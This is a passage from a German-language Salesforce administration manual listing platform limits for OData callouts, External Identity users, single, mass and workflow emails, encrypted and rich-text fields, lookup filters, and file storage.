

Für eine Organisation gilt folgende Obergrenze:

- **•** 10.000 OData-Callouts pro Stunde in der Enterprise, Performance und Unlimited Edition. Höhere Obergrenzen sind auf Anfrage verfügbar.
- **•** 1.000 OData-Callouts pro Stunde in der Developer Edition.

#### <span id="page-5885-0"></span>SIEHE AUCH:

[Überlegungen zu Salesforce Connect – alle Adapter](#page-5263-0)

# Obergrenzen für External Identity-Benutzer

Die Obergrenzen sind von den External Identity-Benutzerlizenzen abhängig.

<span id="page-5885-1"></span>Es wird empfohlen, dass die Anzahl der External Identity-Lizenzbenutzer in Ihrer Community fünf Millionen einzelne Benutzer pro Monat nicht überschreitet. Falls Sie weitere Benutzerlizenzen über diese Obergrenze hinaus benötigen, wenden Sie sich an Ihren Salesforce-Kundenbeauftragten. Eine Überschreitung dieser Obergrenze kann zu zusätzlichen Kosten führen und die erwartete Funktionalität verschlechtern.

# E-Mail-Begrenzungen

Einschränkungen für E-Mails, Massen-E-Mails und Workflow-E-Mails

<span id="page-5885-2"></span>[Allgemeine E-Mail-Einschränkungen](#page-5885-2) Einschränkungen für E-Mails und E-Mail-Vorlagen nach Edition [Obergrenzen pro Tag für Workflow-E-Mails](#page-5887-0) Obergrenzen für vom Workflow gesendete E-Mails und E-Mail-Benachrichtigungen zu Genehmigungen [Einschränkungen für Massen-E-Mails](#page-5888-0) Einschränkungen für das Senden von Massen-E-Mails nach Edition

### Allgemeine E-Mail-Einschränkungen

Einschränkungen für E-Mails und E-Mail-Vorlagen nach Edition

Es gibt keine Einschränkungen für den Versand von Einzel-E-Mails an Kontakte, Leads, Personenaccounts und Benutzer in Ihrer Organisation direkt aus Account-, Kontakt-, Lead-, Opportunity-, Kundenvorgangs- und Kampagnenseiten sowie aus Seiten für benutzerdefinierte Objekte.

Mithilfe der API bzw. von Apex können einzelne E-Mails pro Tag an maximal 1.000 externe E-Mail-Adressen gesendet werden. Grundlage für die Bemessung des Zeitraums ist die Greenwich-Zeit (GMT). Einzelne E-Mails, die über die Salesforce-Anwendung gesendet werden, werden nicht auf diese Obergrenze angerechnet. Es gibt keine Einschränkungen für den Versand von Einzel-E-Mails an Kontakte, Leads, Personenaccounts und Benutzer in Ihrer Organisation direkt aus Account-, Kontakt-, Lead-, Opportunity-, Kundenvorgangs- und Kampagnenseiten sowie aus Seiten für benutzerdefinierte Objekte.





<sup>1</sup> Die maximale Größe von E-Mail-Nachrichten für E-Mail-Services hängt von Sprache und Zeichensatz ab. Die Größe einer E-Mail-Nachricht schließt die Kopfzeilen, den Text, die Anhänge und die Codierung der E-Mail mit ein. Folglich überschreitet eine E-Mail mit einem 25 MB großen Anhang wahrscheinlich die Obergrenze von 25 MB für die Größe einer E-Mail, nachdem die Kopfzeilen, der Text und die Codierung mit berücksichtigt wurden.

<span id="page-5887-0"></span>SIEHE AUCH:

[Einschränkungen für Massen-E-Mails](#page-5888-0) [Obergrenzen pro Tag für Workflow-E-Mails](#page-5887-0)

### Obergrenzen pro Tag für Workflow-E-Mails

Obergrenzen für vom Workflow gesendete E-Mails und E-Mail-Benachrichtigungen zu Genehmigungen

Die Tagesbegrenzung für über E-Mail-Benachrichtigungen gesendete E-Mails liegt bei 1.000 pro Standard-Salesforce-Lizenz und Organisation. Dies gilt jedoch nicht für Organisationen mit kostenloser Developer Edition und Testorganisationen, bei denen die Tagesbegrenzung für Workflow-E-Mails bei 15 liegt. Der Grenzwert für das gesamte Unternehmen liegt bei 2.000.000. Diese Begrenzung gilt für über E-Mail-Benachrichtigungen in Workflow-Regeln, Genehmigungsprozessen, Flows oder der REST-API versendete E-Mails.

Als Grundlage für die Begrenzung dienen Aktivitäten innerhalb des 24-Stunden-Zeitraums, der jeweils zu Mitternacht (GMT) beginnt und endet. Durch Hinzufügen oder Entfernen einer Benutzerlizenz wird der Gesamtgrenzwert sofort angepasst. Wenn Sie eine E-Mail-Benachrichtigung an eine Gruppe senden, zählt jeder Empfänger in dieser Gruppe in Bezug auf Ihre Tagesbegrenzung an Workflow-E-Mails.

Sobald Ihre Organisation die pro Tag geltende Obergrenze für Workflow-E-Mails erreicht hat, geschieht Folgendes:

- **•** Nach Erreichen des Grenzwerts werden alle restlichen und nicht gesendeten E-Mails in der Workflowwarteschlange entfernt. Salesforce versucht nicht, sie später erneut zu senden.
- **•** Wenn eine Workflowregel mit einer Aktion und einer E-Mail-Benachrichtigung ausgelöst wird, wird nur die E-Mail-Aktion gesperrt
- **•** E-Mail-Aktionen für endgültige Genehmigung, endgültige Ablehnung, Genehmigung, Ablehnung und Widerrufe werden gesperrt.
- **•** Eine Fehlermeldung wird zum Debug-Protokoll hinzugefügt.

Die folgenden Elemente werden für die Begrenzung der Workflow-E-Mails nicht berücksichtigt:

- **•** E-Mail-Benachrichtigungen zu Genehmigungen
- **•** Benachrichtigungen zu Aufgabenzuweisungen
- **•** Benachrichtigungen zu Leadzuordnungsregeln
- **•** Benachrichtigungen zu Zuordnungsregeln für Kundenvorgänge
- **•** Benachrichtigungen zu Eskalationsregeln für Kundenvorgänge
- **•** Benachrichtigungen zur Nutzung von Force.com-Sites

Wenn bestimmte Obergrenzen für Workflow-E-Mail-Benachrichtigungen erreicht oder überschritten werden, sendet Salesforce eine E-Mail-Warnung an den standardmäßigen Workflowbenutzer oder, wenn der standardmäßige Workflowbenutzer nicht festgelegt ist, an einen aktiven Systemadministrator.



### <span id="page-5888-0"></span>Einschränkungen für Massen-E-Mails

Einschränkungen für das Senden von Massen-E-Mails nach Edition

Massen-E-Mails können pro Tag und Organisation an maximal 1.000 externe E-Mail-Adressen gesendet werden. Grundlage für die Bemessung des Zeitraums ist die Greenwich-Zeit (GMT). Die maximale Anzahl an externen Adressen pro Massen-E-Mail hängt von der verwendeten Edition ab:



Für Massen-E-Mails gelten die folgenden zusätzlichen Einschränkungen.

- **•** Bei den Höchstwerten für einzelne E-Mails und Massen-E-Mails werden keine eindeutigen Adressen berücksichtigt. Wenn etwa die Adresse maxmustermann@beispiel.com 10 Mal in Ihren E-Mails vorkommt, wird sie auch 10 Mal auf Ihre Obergrenze angerechnet.
- **•** An die internen Benutzer Ihrer Organisation (dazu gehören auch Portalbenutzer) können unbegrenzt viele E-Mails gesendet werden.
- **•** Sie können Massen-E-Mails nur an Kontakte, Personenaccounts, Leads und die internen Benutzer Ihrer Organisation senden.
- **•** In Organisationen mit Developer Edition und Organisationen, die Salesforce in einem Testzeitraum verwenden, können pro Tag Massen-E-Mails an höchstens 10 externe E-Mail-Adressen gesendet werden. Diese niedrigere Grenze gilt nicht, wenn die Organisation vor der Version Winter '12 erstellt wurde und Massen-E-Mails bereits mit einer höheren Obergrenze aktiviert waren. Darüber hinaus kann Ihre Organisation einzelne E-Mails an maximal 15 E-Mail-Adressen pro Tag senden.
- **•** Mit einer Visualforce-E-Mail-Vorlage können keine Massen-E-Mails versendet werden.

# Einschränkungen für Salesforce Knowledge

Einschränkungen für Salesforce Knowledge nach Edition

Salesforce Knowledge ist eine Knowledge Base zur Erstellen und Verwalten von Inhalten. Kunden und Partner können auf Artikel zugreifen, wenn Salesforce Knowledge im Kundenportal oder Partnerportal aktiviert ist.

**Einschränkungen für Salesforce Details für die Performance, Unlimited, Enterprise und Developer Edition**





# <span id="page-5890-0"></span>Einschränkungen bei Feldern

Einschränkungen für verschlüsselte Felder, Briefvorlagenfelder und Formelfelder

Rollup-Zusammenfassungsfelder sind bei umgewandelten Leads nicht für das Zuordnen von Leadfeldern verfügbar.

#### [Einschränkungen für verschlüsselte Felder](#page-5891-0)

Durch die Verschlüsselung von Feldern werden die möglichen Vorgänge für Filter und Visualforce-Seiten in gewissem Maße eingeschränkt.

#### [Einschränkungen für Rich-Text-Bereichsfelder](#page-5891-1)

In der Mobile-Anwendung werden Rich-Text-Bereichsfelder wie lange Textbereichsfelder behandelt, in denen kein formatierter HTML-Inhalt und keine Bilder unterstützt werden. Die Mobile-Anwendung schneidet Rich-Text-Bereichsfelder bei 1.000 Zeichen (einschließlich HTML-Markup) ab. Administratoren sollten das Entfernen von Rich-Text-Bereichsfeldern aus Mobile-Seitenlayouts in Betracht ziehen. Wenn mobile Benutzer Rich-Text-Bereichsfelder mit vorhandenem Text über 1.000 Zeichen bearbeiten, schneidet die Mobile-Anwendung den Text im Feld ab.

#### [Einschränkungen für Nachschlagefilter](#page-5891-2)

Nachschlagefilter sind Administratoreinstellungen, die die gültigen Werte und die Ergebnisse aus dem Nachschlagefenster für Nachschlagefelder, Master-Detail-Felder und hierarchische Beziehungsfelder einschränken.

#### SIEHE AUCH:

[Briefvorlagenfelder für objektübergreifende Formeln](#page-4601-0) [Briefvorlagenfelder für Validierungsregeln](#page-4599-0) [Überlegungen zu Validierungsregeln](#page-4432-0)

### <span id="page-5891-0"></span>Einschränkungen für verschlüsselte Felder

Durch die Verschlüsselung von Feldern werden die möglichen Vorgänge für Filter und Visualforce-Seiten in gewissem Maße eingeschränkt.

### Klassische Verschlüsselung

Für Felder, die mit der klassischen Verschlüsselung verschlüsselt werden, gelten die folgenden Einschränkungen.

- **•** Verschlüsselte Felder können nicht in Filtern verwendet werden, z. B. in keinen Listenansichten, Berichten, Rollup-Zusammenfassungsfeldern oder Regelfiltern.
- **•** Sie können verschlüsselte Felder in E-Mail-Vorlagen verwenden, der Wert ist jedoch immer ausgeblendet (maskiert), selbst wenn Sie die Berechtigung "Verschlüsselte Daten anzeigen" besitzen.
- <span id="page-5891-1"></span>• Nur mit der Komponente <apex:outputField> wird das Darstellen verschlüsselter Felder auf Visualforce-Seiten unterstützt.

### Einschränkungen für Rich-Text-Bereichsfelder

<span id="page-5891-2"></span>In der Mobile-Anwendung werden Rich-Text-Bereichsfelder wie lange Textbereichsfelder behandelt, in denen kein formatierter HTML-Inhalt und keine Bilder unterstützt werden. Die Mobile-Anwendung schneidet Rich-Text-Bereichsfelder bei 1.000 Zeichen (einschließlich HTML-Markup) ab. Administratoren sollten das Entfernen von Rich-Text-Bereichsfeldern aus Mobile-Seitenlayouts in Betracht ziehen. Wenn mobile Benutzer Rich-Text-Bereichsfelder mit vorhandenem Text über 1.000 Zeichen bearbeiten, schneidet die Mobile-Anwendung den Text im Feld ab.

### Einschränkungen für Nachschlagefilter

Nachschlagefilter sind Administratoreinstellungen, die die gültigen Werte und die Ergebnisse aus dem Nachschlagefenster für Nachschlagefelder, Master-Detail-Felder und hierarchische Beziehungsfelder einschränken.

Für Nachschlagefilter gelten die folgenden Einschränkungen.

- **•** Nachschlagefilterkriterien können auf folgende Feldtypen nicht verweisen:
	- **–** Beziehungsfelder für Aktivitäten
	- **–** Systemfelder, die immer schreibgeschützt sind, wie beispielsweise Ersteller und Geändert von
	- **–** Beziehungsfelder, die Warteschlangen unterstützen, wie beispielsweise Kundenvorgangsinhaber und Leadinhaber
- **•** Jedes Objekt kann bis zu fünf aktive erforderliche und eine unbegrenzte Anzahl optionaler Nachschlagefilter aufweisen. Erstellen Sie alternativ optionale Nachschlagefilter und verwenden Sie Validierungsregeln, um beim Speichern durch Benutzer Geschäftsregeln zu erzwingen, wenn die maximale Anzahl erforderlicher Nachschlagefilter für ein Objekt erreicht wird.
- **•** Bei Nachschlagefiltern für Währungsfelder erfolgt keine Konvertierung der Währungen. Wenn in Ihrer Organisation beispielsweise mehrere Währungen verwendet werden und ein Kriterium des Nachschlagefilters "*Erwartete Umsatzerlöse* größer als

100000" lautet, werden beim Nachschlagen alle Datensätze angezeigt, bei denen das Feld Erwartete Umsatzerlöse einen Wert von mehr als 100.000 aufweist, gleichgültig in welcher Währung dieser Wert vorliegt.

- **•** In Nachschlagefilterkriterien können keine speziellen Datumswerte, wie beispielsweise "Heute" oder "Diesen Monat", verwendet werden.
- **•** Felder, die in einem aktiven Nachschlagefilter referenziert werden, können nicht gelöscht werden.
- **•** Der Feldtyp von Feldern, die von einem aktiven Nachschlagefilter referenziert werden, kann nicht geändert werden.
- **•** Nachschlagefilterkriterien können auf folgende Feldtypen im Quellobjekt nicht verweisen:
	- **–** Automatische Nummerierung
	- **–** Verschlüsselt
	- **–** Formel
	- **–** Langer Textbereich
	- **–** Mehrfachauswahlliste
	- **–** Rollup-Zusammenfassung
	- **–** Text
	- **–** Textbereich
	- **–** URL
- **•** Die automatische Ergänzung der Suche ist mit dem Nachschlagen von Benutzern nicht kompatibel, wenn dieser Vorgang zusätzliche Dropdownlisten aufweist. Dies ist überwiegend für Organisationen relevant, die entweder ein Partnerportal oder ein Kundenportal eingerichtet haben.
- **•** In erweiterten Listenansichten können Sie keine Felder ändern, auf die durch ein abhängiges Nachschlagefilterkriterium verwiesen wird.
- **•** Nachschlagefilter unterstützen keine Massenänderung des Inhabers. Wenn Ihre Nachschlagefilterkriterien auf das Feld Inhaber verweisen, kann die Durchführung einer Massenänderung des Inhabers zu falschen Werten führen, die erst beim Versuch bemerkt werden, den Datensatz zu speichern.
- **•** Ein Nachschlagefilter kann nicht auf eine Formel verweisen, wenn die Formel wiederum auf globale Briefvorlagenfelder verweist, die nicht vom Nachschlagefilter unterstützt werden.
- **•** Nachschlagefilterkriterien für Accountname gelten nur für Geschäftsaccounts, nicht für Personenaccounts. Wenn beispielsweise Ihr Nachschlagefilterkriterium Accountname enthält nicht Buch lautet, sind Geschäftskonten mit "Buch" im Namen, wie "Müllersche Buchhandlung", ungültig, Personenaccounts mit "Buch" im Namen, wie "Michael Buchmann", sind dagegen gültig und werden im Nachschlagefenster für das Feld Account angezeigt. Wenn Sie nach dem Namen für einen Personenaccount filtern müssen, verwenden Sie stattdessen die Felder Vorname bzw. Nachname.
- <span id="page-5892-0"></span>**•** In Salesforce unterstützt die Inline-Bearbeitung nicht in Listenansichten für:
	- **–** Felder für Quellobjekte, auf die in abhängigen Nachschlagevorgängen verwiesen wird.
	- **–** Felder mit abhängigen Nachschlagevorgängen.

# Datei- und Speicherbegrenzungen

Begrenzungen für Salesforce Files, CRM Content, Chatter und Speicherplatzzuweisung

#### [Obergrenzen für Salesforce Files Sync](#page-5893-1)

Obergrenzen für die Speicherung, Dateigröße und Dateisynchronisierung

#### [Einschränkungen für Salesforce CRM Content](#page-5893-0)

Einschränkungen für Salesforce CRM Content nach Edition

#### [Dateieinschränkungen in Chatter](#page-5895-0)

Einschränkungen für Dateien, die an einen Chatter-Post oder -Kommentar angehängt werden

[Einschränkungen für Daten- und Dateispeicherplatz](#page-5896-0)

Einschränkungen bei der Speicherplatzzuweisung nach Salesforce-Edition und Anzahl der Benutzer in der Organisation

